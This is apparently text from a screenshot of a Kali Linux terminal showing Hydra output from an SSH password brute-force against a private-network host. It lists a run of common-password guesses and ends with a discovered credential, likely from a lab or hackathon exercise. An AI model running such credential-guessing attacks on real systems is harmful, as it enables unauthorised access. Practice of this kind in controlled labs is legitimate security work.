 root@kali: ~
文件 动作 编辑 查看 帮助
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "iloveu" - 23 of 114 [child 13] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "000000" - 24 of 114 [child 3] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "michelle" - 25 of 114 [child 5] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "tigger" - 26 of 114 [child 1] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "test123" - 27 of 114 [child 6] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "sunshine" - 28 of 114 [child 18] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "chocolate" - 29 of 114 [child 0] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "password1" - 30 of 114 [child 4] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "soccer" - 31 of 114 [child 14] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "anthony" - 32 of 114 [child 19] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "friends" - 33 of 114 [child 9] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "butterfly" - 34 of 114 [child 8] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "purple" - 35 of 114 [child 12] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "angel" - 36 of 114 [child 7] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "jordan" - 37 of 114 [child 16] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "liverpool" - 38 of 114 [child 2] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "justin" - 39 of 114 [child 13] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "loveme" - 40 of 114 [child 3] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "fuckyou" - 41 of 114 [child 5] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "123123" - 42 of 114 [child 1] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "football" - 43 of 114 [child 6] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "secret" - 44 of 114 [child 18] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "andrea" - 45 of 114 [child 0] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "carlos" - 46 of 114 [child 4] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "jennifer" - 47 of 114 [child 14] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "joshua" - 48 of 114 [child 19] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "tiago" - 49 of 114 [child 9] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "TIAGo" - 50 of 114 [child 8] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "Ti@gO" - 51 of 114 [child 12] (0/4)
[ATTEMPT] target 192.168.73.11 - login "hackathonll" - pass "bubbles" - 52 of 114 [child 7] (0/4)
[7223][ssh] host: 192.168.73.11   login: hackathonll   password: Ti@gO
[STATUS] attack finished for 192.168.73.11 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-20 04:04:57